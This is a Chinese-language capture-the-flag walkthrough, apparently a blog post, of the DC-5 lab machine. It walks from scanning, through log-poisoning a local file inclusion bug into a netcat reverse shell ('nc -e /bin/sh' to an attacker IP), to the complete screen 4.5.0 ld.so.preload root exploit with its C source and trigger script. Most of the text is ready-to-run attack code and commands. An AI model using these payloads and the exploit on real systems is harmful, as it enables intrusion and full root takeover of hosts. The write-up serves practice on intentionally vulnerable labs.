DC-5
信息收集
#主机探测
arp-scan -l nmap -sP 192.168.43.0/24 
#端口扫描
nmap -F -sS -T4 -v 192.168.43.8
80.111
#目录爆破
dirsearch -u http://192.168.43.8 -e php 
#Web界面
啥苟八拉丁语没啥用
组件:php+nginx1.6.2
读取nginx配置文件信息,发现nginx日志记录文件路径 Nginx配置文件路径: /etc/nginx/nginx.conf
Nginx日志文件所在目录:/var/log/nginx/access.log /var/log/nginx/error.log
存在文件包含漏洞

反弹shell

#BP抓包-分析
GET /thinkyou.php?file=/etc/passwd HTTP/1.1
GET /thinkyou.php?file=<?php system($_GET['cmd']);?> HTTP/1.1
GET /thankyou.php?file=/var/log/nginx/error.log&cmd=ls

#反弹shell
kali:
nc -lvvp 8888
BP:
GET /thankyou.php?file=/var/log/nginx/error.log&cmd=nc -e /bin/sh 192.168.43.33 8888

#低权限交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'#提权
尝试SUID
suid提权:Nmap 、Vim、 find、 Bash、 More 、Less、 Nano 、cp
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {}\;
存在screen 4.5.0
searchsploit screen 4.5.0 cat 41154.sh
#kali本地编辑
#创建libhax.c文件
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
attribute ((__constructor__)) void dropshell(void){ chown("/tmp/rootshell", 0, 0); chmod("/tmp/rootshell", 04755); unlink("/etc/ld.so.preload"); printf("[+] done!\\n"); }
#编译libhax.c文件为libhax.so
gcc -fPIC -shared -ldl -o libhax.so libhax.c
#新建rootshell.c
#include <stdio.h>
int main(void)
{
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
#编译rootshell.c文件为rootshell
gcc -o rootshell rootshell.c
#创建dc5.sh文件
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload
echo -ne "\\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..." screen -ls # screen itself is setuid, so...
/tmp/rootshell#上传到靶机tmp下

kali:
nc -nlvp 2333 < libhax.so
nc -nlvp 2333 < rootshell
nc -nlvp 2333 < dc5.sh
目标机:
nc 192.168.43.33 2333 > libhax.so
nc 192.168.43.33 2333 > rootshell
nc 192.168.43.33 2333 > dc5.sh
#运行dc5.sh
cd /tmp
ls
chmod +x dc5.sh
./dc5.sh#FLAG
whoami
cat /root/flag.txt




















 5575
5575











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








